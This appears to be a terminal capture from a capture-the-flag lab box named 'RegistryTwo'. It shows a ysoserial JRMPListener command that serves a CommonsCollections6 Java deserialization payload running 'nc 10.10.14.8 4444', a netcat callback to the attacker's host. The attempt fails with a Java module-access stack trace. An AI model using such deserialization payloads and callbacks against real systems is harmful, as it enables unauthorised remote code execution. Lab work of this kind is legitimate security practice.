 kali ~ Box_Notes RegistryTwo ysoserial-shit java -cp ysoserial.jar ysoserial.exploit.JRMPListener 9002 CommonsCo
llections6 "nc 10.10.14.8 4444"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Exception in thread "main" java.lang.IllegalArgumentException: Failed to construct payload
at ysoserial.payloads.ObjectPayload$Utils.makePayloadObject(ObjectPayload.java:72)
at ysoserial.exploit.JRMPListener.main(JRMPListener.java:113)
Caused by: java.lang.reflect.InaccessibleObjectException: Unable to make field private transient java.util.HashMap java.uti
l.HashSet.map accessible: module java.base does not "opens java.util" to unnamed module @4e0af003
at java.base/java.lang.reflect.AccessibleObject.checkCanSetAccessible(AccessibleObject.java:354)
at java.base/java.lang.reflect.AccessibleObject.checkCanSetAccessible(AccessibleObject.java:297)
at java.base/java.lang.reflect.Field.checkCanSetAccessible(Field.java:178)
at java.base/java.lang.reflect.Field.setAccessible(Field.java:172)
at ysoserial.payloads.util.Reflections.setAccessible(Reflections.java:26)
at ysoserial.payloads.CommonsCollections6.getObject(CommonsCollections6.java:74)
at ysoserial.payloads.CommonsCollections6.getObject(CommonsCollections6.java:36)
at ysoserial.payloads.ObjectPayload$Utils.makePayloadObject(ObjectPayload.java:69)
... 1 more